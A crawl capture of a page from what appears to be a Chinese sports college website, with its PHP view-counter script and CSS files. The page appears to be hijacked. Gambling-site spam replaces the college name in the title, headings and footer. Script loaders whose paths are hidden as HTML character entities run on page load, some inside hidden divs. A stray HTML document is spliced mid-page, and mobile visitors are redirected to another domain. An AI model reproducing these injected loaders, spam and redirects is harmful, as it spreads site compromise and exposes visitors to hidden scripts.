

--- FILE ---
content_type: text/html
request_url: http://www.qinyuanpei.com/text/838.html
body_size: 4059
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<title>bcw8白菜网论坛 - 2022年白菜网址大全</title>
<meta name="keywords" content="cw8白菜网论坛,2022年白菜网址大全" />
<meta name="description" content="" />
<link rel="stylesheet" type="text/css" href="/theme/css/common.css">
<link rel="stylesheet" type="text/css" href="/theme/css/style.css"/>
<script type="text/javascript" src="/theme/js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/theme/js/jquery.SuperSlide.2.1.1.js"></script>
<!--[if IE]>
<script type="text/javascript" src="/theme/js/html5shiv.min.js"></script>
<script type="text/javascript" src="/theme/js/respond.min.js"></script>
<script src="/theme/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('background,div,ul,img,li,input,a,span');  
</script>
<![endif]-->
<script type="text/javascript">
if(window.location.toString().indexOf('pref=padindex') != -1){
}else{
	if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){  
      if(window.location.href.indexOf("?mobile")<0){
		try{
			if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
				window.location.href="https://m.zhengzhoutiyuan.com/text/838.html";
			}else if(/iPad/i.test(navigator.userAgent)){
              	window.location.href="https://m.zhengzhoutiyuan.com/text/838.html"
			}else{
				window.location.href="https://m.zhengzhoutiyuan.com/text/838.html"
			}
		}catch(e){}
	}
	}
}
</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">bcw8白菜网论坛</a></h1></nav>
<div class="top">
  <div class="box">
    <div class="rg"><span id="localtime"></span><a href="javascript:void(0)" onclick="SetHome(this,window.location)">设为首页</a>|<a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">加入收藏</a>|<a href="" target="_blank">融合门户</a></div>
    <div class="lf">欢迎您访问bcw8白菜网论坛！</div>
  </div>
</div>
<div class="logo">
  <div class="box">
    <div class="rg">
      <form action="/e/action/ListInfo.html" method="get">
        <input type="hidden" name="classid" value="2,8,14,15,16,17">
        <input type="hidden" name="tempid" value="4">
        <input type="hidden" name="ph" value="1">
        <input type="submit" value="&nbsp;" class="btn">
        <input name="title" type="text" value="" class="key" placeholder="请输入搜索关键字">
      </form>
    </div>
    <div class="lf"><a href="/"><img src="/theme/images/logo.png" alt="河南省郑州市体育职业学院"/></a></div>
  </div>
</div>
<div class="nav">
  <div class="box">
    <ul>
      <li><a href="/">首&nbsp;&nbsp;页</a></li>
      <li><a href="/about.html">学校概况</a></li>
      <li><a href="/gljg.html">机构设置</a></li>
      <li><a href="/xwgg/">新闻公告</a></li>
      <li><a href="/zhuanye/">专业设置</a></li>
      <li><a href="/jwjx/xunlian/">教务教学</a></li>
      <li><a href="/djgz/">党建工作</a></li>
      <li><a href="/zsjy/">招生就业</a>
      	<div>
        	<!--<a href="/cjcx/">成绩查询通道</a>-->
<a href=""  target="_blank"  rel="nofollow">单招考试服务系统</a>
        </div>
      </li>
 <li><a href="/hezuo/">校企合作</a>
      	<div>
        	<a href="/hezuo/hezuoqiye/">合作企业</a>
<a href="/hezuo/shixilueying/">实习掠影</a>

        </div>
      </li>
     <li><a href="/zzgl/">资助管理</a></li>
      <li><a href="/wenhua/">校园文化</a></li>
     <li><a href="/17.html">服务指南</a></li>
    </ul>
  </div>
</div>
<div class="banner">
  <div class="hd">
    <ul>
                  <li>1</li>
                  <li>2</li>
                  <li>3</li>
                </ul>
  </div>
  <div class="bd">
    <ul>
            <li style="background:url(/d/file/p/2024/05-10/5fde0e572fcb6d700236c55f371ea286.jpg) no-repeat center top;"><a href="/text/793.html" target="_blank"></a></li>
            <li style="background:url(/d/file/p/2024/05-09/9141924de3c8a9fa95847eaed9d34a31.jpg) no-repeat center top;"><a href="/text/792.html" target="_blank"></a></li>
            <li style="background:url(/d/file/p/2024/05-10/bff7503f296238ebc5bc0d9c4669fc89.png) no-repeat center top;"><a href="/text/791.html" target="_blank"></a></li>
          </ul>
  </div>
</div>

<div class="box center">
  
<div class="lf ngy">
    <div class="lnav">
             <h2>校园文化</h2>
       <ul>
                     <li class=""><a href="/wenhua/xyfc/">校园风采</a></li>
                     <li class="on"><a href="/wenhua/xymx/">校园明星</a></li>
                     <li class=""><a href="/wenhua/xlfc/">训练风采</a></li>
              </ul>
            
    </div>
    <div class="ltit">热门信息</div>
    <div class="lhot">
      <ul>
                <li><a href="/text/1116.html">郑在学习 | 4.15全民国家安全教育日，国家安全，你我共同守护！</a></li>
                <li><a href="/text/1115.html">收藏！bcw8白菜网论坛2025年单招日程安排！</a></li>
                <li><a href="/text/1114.html">郑在学习 | 全民国家安全教育日：维护国家安全，需要发挥每个公民的力量！</a></li>
                <li><a href="/text/1113.html">单招季 | 志愿填报马上开始，欢迎报考bcw8白菜网论坛（6362）！</a></li>
                <li><a href="/text/1111.html">bcw8白菜网论坛关于杨金山等10名学生学籍注销的公示</a></li>
                <li><a href="/text/1112.html">郑在学习 | 一图读懂《2025年群众体育工作要点》</a></li>
                <li><a href="/text/1110.html">单招季 | bcw8白菜网论坛2025年单招报考指南</a></li>
                <li><a href="/text/1109.html">bcw8白菜网论坛 第二届“五一”数字媒体设计大赛活动方案</a></li>
              </ul>
    </div>
    <div class="ltit">联系方式</div>
    <div class="ltxt">
    	<span>bcw8白菜网论坛</span>
        总机：0371-55855777 <br/>
        手机： 13653866666 <br/>
        地址：河南·登封市少林大道西段
    </div>
  </div><!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<title>bcw8白菜网论坛 - 2022年白菜网址大全</title>
</head>

<body>
<nav style="text-align: center;background-color: #bbdaa1;color: #333;"><h1><a href="/">bcw8白菜网论坛</a></h1></nav>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

  <div class="lf nlist">
  	<div class="weizhi clearfix">
    	<div class="rg">当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/wenhua/">校园文化</a>&nbsp;>&nbsp;<a href="/wenhua/xymx/">校园明星</a></div>
        <div class="lf">校园明星</div>
    </div>
    <div class="title"><h1>毕业留影</h1></div>
    <div class="time">发布者：  发布时间：2024-06-11 10:05:00  浏览量:<script src=/e/public/ViewClick/?classid=20&id=838&addclick=1></script></div>
    <div class="ntext clearfix">
    	<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/6d666da18af8067c6793d54ceb06fc9f.jpg" style="width: 800px; height: 449px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/621f9887935c36db628d9e7d3f3047e8.jpg" style="width: 800px; height: 533px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/68c6d3b2df4cb4ebd8e880c0d1176099.jpg" style="width: 800px; height: 533px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/b6381f34b0146d5cd33472201aae5aea.jpg" style="width: 800px; height: 532px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/4ea29b01a6e75a3f2060cb4207882520.jpg" style="width: 800px; height: 533px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/d/file/p/2024/06-11/9097879768333cdadc990eec57ee6ee8.jpg" style="width: 800px; height: 449px;" /></p>
    </div>
    <div class="next_fp">
    	上一篇：<a href='/text/930.html'>军训汇演</a><br>
        下一篇：<a href='/text/837.html'>晚会面孔</a>    </div>
  </div>
</div>

<div class="footer">
  <div class="box">
    <dl>
      <dt>学院概况</dt>
            <dd><a href="/about.html">学院概况</a></dd>
            <dd><a href="/lingdao.html">现任领导</a></dd>
            <dd><a href="/714.html">文化理念</a></dd>
          </dl>
    <dl>
      <dt>机构设置</dt>
            <dd><a href="/gljg.html">党群机构</a></dd>
            <dd><a href="/jxjg.html">行政机构</a></dd>
            <dd><a href="/bmsz.html">教学院部</a></dd>
          </dl>
    <dl>
      <dt>新闻公告</dt>
            <dd><a href="/xwgg/news/">新闻动态</a></dd>
            <dd><a href="/xwgg/gonggao/">通知公告</a></dd>
          </dl>
    <dl class="dl2">
      <dt>专业设置</dt>
            <dd><a href="/10.html">民族传统体育</a></dd>
            <dd><a href="/11.html">体育艺术表演</a></dd>
            <dd><a href="/12.html">体育保健与康复</a></dd>
            <dd><a href="/13.html">健身指导与管理</a></dd>
            <dd><a href="/109.html">体育教育</a></dd>
          </dl>
    <dl>
      <dt>教务教学</dt>
            <dd><a href="/jwjx/teacher/">师资队伍</a></dd>
            <dd><a href="/jwjx/xunlian/">教学训练</a></dd>
            <dd><a href="/jwjx/fagui/">通知公告</a></dd>
          </dl>
    <dl>
      <dt>招生就业</dt>
            <dd><a href="/zsjy/dongtai/">招生动态</a></dd>
            <dd><a href="/zsjy/wenda/">招生问答</a></dd>
            <dd><a href="/zsjy/zhidao/">就业指导</a></dd>
            <dd><a href="/zsjy/fengcai/">毕业生风采</a></dd>
            <dd><a href="/zsjy/cjcx/">准考证</a></dd>
          </dl>
    <dl>
      <dt>校园文化</dt>
            <dd><a href="/wenhua/xyfc/">校园风采</a></dd>
            <dd><a href="/wenhua/xymx/">校园明星</a></dd>
            <dd><a href="/wenhua/xlfc/">训练风采</a></dd>
          </dl>
    <dl>
      <dt>服务指南</dt>
            <dd><a href="/15.html">院长信箱</a></dd>
            <dd><a href="/16.html">科室电话</a></dd>
            <dd><a href="/17.html">办事指南</a></dd>
            <dd><a href="/18.html">合作交流</a></dd>
          </dl>
    <dl class="dl3">
      <dt><img src="/theme/images/hi24.jpg" alt="微信公众号"/></dt>
      <dd>微信公众号</dd>
    </dl>
  </div>
</div>
<div class="copy">
  <div class="box"> Copyright @ 2020 bcw8白菜网论坛 - 2022年白菜网址大全    豫ICP备05052054号    邮编：452470<br/>
    bcw8白菜网论坛  招生办电话：0371-55855777   13653866666  技术支持:<a href="" target="_blank" style="color: #eb8477">郑州网站建设</a></div>
</div>
<script src="/theme/js/index.js"></script>



<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.qinyuanpei.com/e/public/ViewClick/?classid=20&id=838&addclick=1
body_size: 838
content:
<?php
require("../../class/connect.php");
require("../../class/db_sql.php");
$link=db_connect();
$empire=new mysqlquery();
$id=(int)$_GET['id'];
$classid=(int)$_GET['classid'];
$down=(int)$_GET['down'];
$shownum=0;
$classf='tid,tbname';
if($down==2)
{
	$classf.=',checkpl';
}
if($down==7)//专题
{
	$cr=$empire->fetch1("select restb from {$dbtbpre}enewszt where ztid='$classid' limit 1");
	if(!$cr['restb'])
	{
		exit();
	}
}
else
{
	$cr=$empire->fetch1("select ".$classf." from {$dbtbpre}enewsclass where classid='$classid' limit 1");
	if(empty($cr['tbname']))
	{
		exit();
	}
}
//浏览数
if($down==0)
{
	$r=$empire->fetch1("select onclick from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r['onclick']+1;
	if($_GET['addclick']==1)
	{
		$usql=$empire->query("update {$dbtbpre}ecms_".$cr['tbname']." set onclick=onclick+1 where id='$id' limit 1");
	}
}
//下载数
elseif($down==1)
{
	$r=$empire->fetch1("select totaldown from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r['totaldown'];
}
//评论数
elseif($down==2)
{
	if($cr['checkpl'])
	{
		$r=$empire->fetch1("select restb from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
		if(!$r['restb'])
		{
			exit();
		}
		$pubid=ReturnInfoPubid(0,$id,$cr['tid']);
		$shownum=$empire->gettotal("select count(*) as total from {$dbtbpre}enewspl_".$r['restb']." where pubid='$pubid' and checked=0");
	}
	else
	{
		$r=$empire->fetch1("select plnum from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
		$shownum=$r['plnum'];
	}
}
//评分数
elseif($down==3)
{
	$r=$empire->fetch1("select infopfen,infopfennum from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r[infopfennum]?round($r[infopfen]/$r[infopfennum]):0;
}
//评分人数
elseif($down==4)
{
	$r=$empire->fetch1("select infopfennum from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r['infopfennum'];
}
//digg顶数
elseif($down==5)
{
	$r=$empire->fetch1("select diggtop from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r['diggtop'];
}
//digg踩数
elseif($down==6)
{
	$r=$empire->fetch1("select diggdown from {$dbtbpre}ecms_".$cr['tbname']." where id='$id' limit 1");
	$shownum=$r['diggdown'];
}
//专题评论数
elseif($down==7)
{
	$pubid='-'.$classid;
	$shownum=$empire->gettotal("select count(*) as total from {$dbtbpre}enewspl_".$cr['restb']." where pubid='$pubid' and checked=0");
}
db_close();
$empire=null;
echo"document.write('".$shownum."');";
?>

--- FILE ---
content_type: text/css
request_url: http://www.qinyuanpei.com/theme/css/common.css
body_size: 1626
content:
/* CSS Document */

*{margin:0;padding:0;border:none;font-family:'Microsoft YaHei';}

body{text-align:center;margin:0 auto;padding:0;background:#FFF;font-size:14px;color:#333; width:100%;width:expression(document.body.clientWidth <= 1200? "1200px":"auto"); min-width:1200px;}

body > div{text-align:center;margin-right:auto;margin-left:auto;}

address,caption,cite,code,dfn,th,var{ font-style:normal; font-weight:normal;}

select,input,img{vertical-align:middle;}

ul,ol,li{list-style:none}

table,td,input,select,input,textarea{font-size:14px;padding:0;border-collapse:collapse;}

input { padding:0; font-family: 'Microsoft YaHei';}

input::-moz-focus-inner { border:none; padding:0px;}

select,input{ vertical-align:middle;}

input[type="text"], input[type="password"], textarea { outline-style:none; -webkit-appearance:none;}

textarea {resize:none;}

.clearfix:after { content:""; display:block; height:0px; visibility:hidden; clear:both;}

.clearfix {zoom:1;}

.box{ max-width:1200px; margin:0 auto;}

.hbox{ max-width:1400px; margin:0 auto;}

.box:after,.hbox:after,ul:after,.max:after{ content:""; display:block; height:0px; visibility:hidden; clear:both;}

.lf{ float:left;}

.rg{ float:right;}

/*a{text-decoration:none;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;}*/

/* 默认链接颜色 */

a{outline-style:none;color:#000;text-decoration:none}

a:hover{color:#dc4631;text-decoration:none;}

/*清除链接虚框*/

a,area {blr:expression(this.onFocus=this.blur())}

:focus {-moz-outline-style: none;}



/*--------------*/

.top{ background:#a05044; color:#f2a89e; height:40px; line-height:40px; font-size:13px;}

.top a{ color:#f2a89e; display:inline-block; padding:0 10px;}

.logo{ background:url(../images/hi2.png) no-repeat center bottom #c45849; padding:20px 0;}

.logo .lf img{ display:block; width:373px; height:79px;}

.logo .rg{ background:url(../images/hi1.png) no-repeat left center; padding:25px 10px 24px 320px;}

.logo .rg input{ float:right; width:150px; height:30px; line-height:30px; border:none; background-color:#ffefed; padding:0 10px;-webkit-border-radius:15px 0 0 15px;-moz-border-radius:15px 0 0 15px;-o-border-radius:15px 0 0 15px;border-radius:15px 0 0 15px;}

.logo .rg .btn{ width:40px; background:url(../images/sxs.png) no-repeat center center #ffefed;-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;-o-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0;}



.nav{ background:#fff; font-size:16px; height:60px; line-height:60px;}

.nav ul{ float:left; width:100%; background:url(../images/hi4.png) no-repeat left center;}

.nav ul li{ float:left; width:100px; background:url(../images/hi4.png) no-repeat right center;position:relative;}

.nav ul li div{position:absolute;display:none;z-index:999;width:124px;text-align:center;top:60px;left:0px;font-size:14px;overflow:hidden;background:#fff;padding:7px 0;border-bottom:3px solid #d70a1c}
.nav ul li div a{display:block;line-height:32px;padding:0;color:#333;transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;background-color:transparent}
.nav ul li div a:hover{color:#d70a1c; background:#eee;}


.footer{ background-color:#c45849; color:#ffbfb6; padding:35px 0 25px; text-align:left;}

.footer dl{ width:125px; float:left; line-height:32px;}

.footer dl.dl2{ width:160px;}

.footer dl.dl3{ width:130px; text-align:center; padding-left:35px;}

.footer dl dt{ font-size:15px; font-weight:bold; color:#fff; padding-bottom:5px;}

.footer dl dd a{ color:#ffbfb6;}



.copy{ background-color:#bb4d3f; color:#eb8477; line-height:24px; font-size:13px; padding:10px 0;}



/*--------分页-------*/

.next_fy{ padding-top:25px; text-align:center; font-size:14px;}

.next_fy a,.next_fy b{ height:40px; line-height:40px; margin:0 5px; display:inline-block; border:1px solid #ddd; background:#fff; padding:0 15px; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}

.next_fy a:hover,.next_fy b{ background:#e00000; font-weight:500; color:#fff; border:1px solid #e00000;}



.next_fp{ text-align:left; line-height:32px; font-size:16px; color:#363636; padding:15px 0; border-top:1px solid #e8e8e8;}

.next_fp a{ color:#363636;}

.next_fp a:hover{ color:#e00000;}

--- FILE ---
content_type: text/css
request_url: http://www.qinyuanpei.com/theme/css/style.css
body_size: 3837
content:
.banner {width:100%;position:relative;height:565px; overflow:hidden;}
.banner .bd {margin:0 auto;position:relative;z-index:0;overflow:hidden;}
.banner .bd ul {width:100% !important;}
.banner .bd li {width:100% !important;height:565px;overflow:hidden;text-align:center;}
.banner .bd li a {display:block;height:565px;}
.banner .hd {width:100%;position:absolute;z-index:1;bottom:20px;left:0;height:12px;line-height:12px;}
.banner .hd ul {text-align:center;}
.banner .hd ul li {cursor:pointer;display:inline-block;*display:inline;zoom:1;width:12px;height:12px;margin:0 3px;overflow:hidden;background:#000;line-height:999px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.banner .hd ul .on {background:#c45849;}

.htit{ height:60px; line-height:60px; border-bottom:2px solid #dc4631;}
.htit1{ border:none;}
.htit1 span{ background:url(../images/biao1.png) no-repeat left center;}
.htit2 span{ background:url(../images/biao2.png) no-repeat left center;}
.htit3 span{ background:url(../images/biao3.png) no-repeat left center;}
.htit4 span{ background:url(../images/biao4.png) no-repeat left center;}
.htit5 span{ background:url(../images/biao5.png) no-repeat left center;}
.htit6 span{ background:url(../images/biao6.png) no-repeat left center;}
.htit7 span{ background:url(../images/biao7.png) no-repeat left center;}
.htit span{ font-size:24px; float:left; color:#dc4631; padding-left:50px;}
.htit a{ font-size:14px; float:right; color:#959595; background:url(../images/biao8.png) no-repeat right center; padding-right:20px;}

.hxw{ width:780px; height:294px; overflow:hidden; padding:25px 0 5px;}
.hxw ul{ float:left; width:810px; text-align:left;}
.hxw ul li{ float:left; line-height:32px; border-top:1px solid #d4d4d4; width:375px; margin-right:30px; padding:5px 0 15px;}
.hxw ul li.no_m{ margin-right:0;}
.hxw ul li span{ font-size:12px; color:#dc4631; display:block;}
.hxw ul li a{ font-size:16px; color:#333; display:block; height:64px;}

.hfl{ width:405px; height:270px; overflow:hidden; padding:49px 0 5px 15px;}
.hfl ul{ width:100%; float:left;}
.hfl ul li{ width:117px; float:left; padding:0 0 18px 18px;}
.hfl ul li img{ width:117px; height:117px; display:block;}

.hxc{ float:left; width:430px; height:310px; padding:15px 0;}
.hxc .inHd{ position:relative; top:-30px;}
.hxc .inHd ul{ float:left; position:absolute; right:0; width:70px;}
.hxc .inHd ul li{ width:10px; height:10px; line-height:999; float:left; cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%; margin-left:5px; background:#fff;overflow:hidden;}
.hxc .inHd ul li:nth-child(1){ border:none;}
.hxc .inHd ul li.on{ background:#dd4a36;}
.hxc .inBd dl{ width:100%; height:310px; overflow:hidden;}
.hxc .inBd dl dt img{ display:block; width:430px; height:310px;}
.hxc .inBd dl dd{ position:relative; top:-50px; height:50px; line-height:50px; color:#fff; text-align:left; background:url(../images/hbg.png) repeat; padding:0 10px; font-size:16px;}

.hdt{ width:770px; height:310px; padding:15px 0;}
.hdt ul{ float:left; width:100%; text-align:left;}
.hdt ul li{ float:left; width:365px; padding:18px 0 0 20px; line-height:32px;}
.hdt ul li.lit{ padding-top:0;}
.hdt ul li span{ float:left; width:50px; font-size:12px; color:#797979; text-align:center; padding:5px 5px 9px; line-height:16px; background-color:#F5F5F5;}
.hdt ul li i{ display:block; font-size:22px; font-style:normal; font-weight:bold; line-height:34px;}
.hdt ul li a{ float:left; width:295px; color:#333; font-size:16px; height:64px; padding-left:10px; padding-top:0px;}

.hsz{ height:300px; overflow:hidden; padding:20px 0;}
.hsz ul{ width:100%; float:left;}
.hsz ul li{ float:left; width:228px; padding-right:15px; font-size:16px;}
.hsz ul li img{ width:228px; height:259px; display:block;}
.hsz ul p{ height:36px; line-height:36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding-top:5px;}
.hsz ul span{ font-weight:bold;}

.hjx{ width:585px;}
.hgz{ padding-left:30px;}
.hjx ul{ width:100%; height:288px; float:left; padding:15px 0;}
.hjx ul li{ width:570px; float:left; height:36px; line-height:36px; background:url(../images/biao11.png) no-repeat left center; padding-left:15px;}
.hjx ul li a{ float:left; color:#313131; font-size:15px;}
.hjx ul li span{ float:right; color:#9c9c9c; font-size:14px;}

.hwd{ width:785px; height:434px;}
.hwd .wd_l{ width:330px; padding:20px 0;}
.hwd .wd_r{ width:430px; padding:20px 0 20px 25px;}
.hwd img{ width:330px; height:205px; display:block;}
.hwd dl{ font-size:15px; text-align:left; padding:10px 0;}
.hwd dl.no_t{ padding-top:0;}
.hwd dl dt{ font-weight:bold; color:#0f0f0f; background:url(../images/biao9.png) no-repeat left 6px; padding-left:30px; overflow:hidden; height:34px; line-height:34px;}
.hwd dl dd{ color:#ed9414; background:url(../images/biao10.png) no-repeat left 7px; padding-left:30px; overflow:hidden; padding-top:5px; line-height:27px; height:54px;}
.hwd .wd_l dl{ padding-top:7px; padding-bottom:0;}
.hwd .wd_l dl dd{ height:81px;}
.hwd .wd_r dl{ border-bottom:1px solid #d4d4d4;}

.hzy{ width:385px; height:434px; padding-left:30px;}
.hzy ul{ width:100%; float:left; padding-top:20px; height:352px;}
.hzy ul li{ width:185px; float:left; padding-bottom:19px;}
.hzy ul li.li2{ padding-left:15px;}
.hzy ul li img{ display:block; width:185px; height:98px;}

.hfc .htit8{ background:url(../images/ss_r2.png) repeat-x left bottom;}
.hfc .htit8 .hd span{ float:left; width:105px; height:50px; line-height:50px; padding-bottom:10px; margin-right:20px; color:#dc4631; font-size:24px;}
.hfc .htit8 .hd span.on{ background:url(../images/ss_r1.png) no-repeat center bottom;}
.hfc .htit8 .more a{ height:50px; line-height:50px; font-size:14px; color:#959595; background:url(../images/biao8.png) no-repeat right center; padding-right:20px;}
.hfc .bd ul{ width:100%; height:266px; padding:20px 0 40px;}
.hfc .bd ul li{ padding-left:20px; width:285px; float:left;}
.hfc .bd ul li img{ display:block; width:285px; height:225px;}
.hfc .bd ul li span{ display:block; font-size:16px; height:36px; line-height:36px; padding-top:5px;}
.hfc .bd ul li.no{ padding-left:0;}

/*------------------------*/
.weizhi{ height:56px; line-height:56px; border-bottom:2px solid #dc4631;}
.weizhi .lf{ color:#000; font-size:24px; background:url(../images/cp_r1.jpg) no-repeat left center; padding-left:13px;}
.weizhi .rg,.weizhi .rg a{ color:#999; font-size:14px;}

.center{ padding:25px 0 50px;}
.ngy{ width:275px; padding-right:25px; font-size:16px;}
.ngy .ltit{ font-size:18px; font-weight:bold; color:#fff; background-color:#b51903; height:52px; line-height:52px; text-align:left; padding:0 15px; margin-top:15px;}
.ngy .lnav h2{ font-size:24px; font-weight:bold; color:#fff; background-color:#b51903; padding:20px 0;}
.ngy .lnav ul,.ngy .lhot ul,.ngy .ltxt{ width:253px; border:1px solid #d4d4d4; padding:10px 10px 18px;}
.ngy .lnav ul li,.ngy .lhot ul li{ width:253px; height:44px; line-height:44px; background-color:#fefefe; border-bottom:1px solid #eee;}
.ngy .lnav ul li.on a{ display:block; background-color:#b51903; color:#fff;}
.ngy .lhot ul li{ width:240px; text-align:left; overflow:hidden; background:url(../images/biao11.png) no-repeat left center; padding-left:13px;}
.ngy .ltxt{ line-height:32px; text-align:left;}
.ngy .ltxt span{ font-size:18px; font-weight:bold; display:block; line-height:44px;}

.nlist{ width:900px;}
.news ul,.pic ul{ width:100%; float:left; text-align:left; font-size:16px; padding:15px 0;}
.news ul li{ width:885px; float:left; height:46px; line-height:46px; background:url(../images/biao11.png) no-repeat left center; padding-left:15px; border-bottom:1px solid #efefef;}
.news ul li a{ float:left; color:#313131; font-size:15px;}
.news ul li span{ float:right; color:#9c9c9c; font-size:14px;}

.pic ul li{ float:left;width: 180px; padding: 5px 60px 15px 0;font-size:16px; text-align:center;}
.pic ul li.no{ padding-right:0;}
.pic ul li img{    width: 180px; height: 210px;display:block;}
.pic ul p{ height:36px; line-height:36px; white-space: nowrap; overflow: hidden; text-overflow:ellipsis; padding-top:5px;}
.pic ul span{ font-weight:bold;}

.pic2 ul li{ width:285px; padding-right:22.5px;}
.pic2 ul li img{ display:block; width:285px; height:225px;}
.pic2 ul li span{ display:block; font-size:16px; height:36px; line-height:36px; padding-top:5px; font-weight:500; overflow:hidden}

.nlist .title{ padding-top:25px;}
.nlist .title h1{ font-size:20px; font-weight:500; line-height:44px;}
.nlist .time{ font-size:14px; line-height:28px; color:#ccc; padding-bottom:10px; border-bottom:1px solid #efefef;}
.nlist .ntext{ font-size:16px; line-height:28px; text-align:left; padding:15px 0;}

.cjtab{ padding:30px 0 10px; text-align:center}
.cjtab .litem{ max-width:50%; padding:6px 0; margin:0 auto}
.cjtab .litem input{ display:block; width:100%; height:40px; border:1px solid #eee; text-align:left; padding:0 10px; box-sizing:border-box; margin:0 auto;outline: none;}
.cjtab .litem .cbtn{ background:#b51903; color:#fff; font-size:16px; line-height:44px; border:none; text-align:center;}

.cxtab{ padding:20px;}
.cxtab table{ width:100%; border:1px solid #ddd;}
.cxtab table th,.cxtab table td{ border:1px solid #ddd; width:20%; box-sizing:border-box; line-height:26px; padding:5px;}
.cxtab table th{ background:#b51903; color:#fff; font-weight:bold; padding:8px 5px; font-size:15px;}


/*-学生资助-*/
.xnav{ background:#000102; border-top:3px solid #c45849; font-size:15px; height:46px; line-height:46px}
.xnav ul{ float:left; width:100%;}
.xnav ul li{ float:left; text-align:left; padding:0 15px;}
.xnav ul li a{ color:#fff;}
.xnav ul li a:hover{ color:#b51903}
.sbanner img{ display:block; margin:0 auto; width:100%;}

.stit{ height:44px; line-height:44px; background:url(../images/xr.png) repeat-x left bottom; text-align:left}
.stit h2{ font-size:16px; font-weight:600; display:inline-block; padding:0 20px; background:url(../images/xr-a.png) repeat-y right top #fff;}
.stit-b h2{ background:#bb4d3f; color:#fff}
.stit-b a{ float:right; font-size:14px; color:#999; padding-right:12px;}

.snews{ padding-top:15px;}
.snews .zuo{ float:left; width:800px; height:292px; box-sizing:border-box; border:1px solid #d4d4d4; overflow:hidden}
.snews .zuo .tit{background:url(../images/xr.png) repeat-x left bottom; height:44px; line-height:44px; overflow:hidden}
.snews .zuo h2{ float:left; font-size:16px; font-weight:600; padding:0 15px; cursor:pointer; background:url(../images/xr-a.png) repeat-y right top}
.snews .zuo h2.on{ background:#bb4d3f; color:#fff}
.snews .zuo .more{ float:right; margin-right:15px;}
.snews .zuo .more a{ color:#999; display:block;}
.snews .zuo .sbox1{ padding:15px 10px; text-align:left; font-size:15px; line-height:32px; text-indent:2em}
.snews .zuo .sbox2{ padding:15px 10px; text-align:left;}
.snews .zuo .sbox2 ul li{ font-size:15px; line-height:36px; width:100%}
.snews .zuo .sbox2 ul li span{ float:right; color:#999; padding-left:10px;} 
.snews .zuo .sbox2 ul li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}
.snews .zuo .sbox3{ padding:15px 10px; text-align:left; font-size:15px;}
.snews .zuo .sbox3 dt textarea{ box-sizing:border-box; width:100%; padding:10px; border:1px solid #e4e4e4; height:115px; font-size:15px; line-height:25px;}
.snews .zuo .sbox3 dd{ padding-top:10px}
.snews .zuo .sbox3 dd span{ float:left; height:32px; line-height:32px;}
.snews .zuo .sbox3 dd input{ float:left; border:1px solid #e4e4e4; height:32px; line-height:30px; box-sizing:border-box; width:110px; margin-right:10px; padding:0 5px; font-size:15px;}
.snews .zuo .sbox3 dd img{ float:left; width:72px; height:32px; margin-right:10px;}
.snews .zuo .sbox3 dd.bt{ padding-top:18px}
.snews .zuo .sbox3 dd.bt input{ width:120px; font-size:15px; height:36px; line-height:36px; border:none; background:#bb4d3f; color:#fff; margin:0 auto; display:block; float:none}
.snews .you{ float:right; width:385px; height:292px; box-sizing:border-box; border:1px solid #d4d4d4;}
.snews .you .lsit{ padding:15px 10px; text-align:left;}
.snews .you ul li{ font-size:15px; line-height:36px; width:100%; text-align:left}
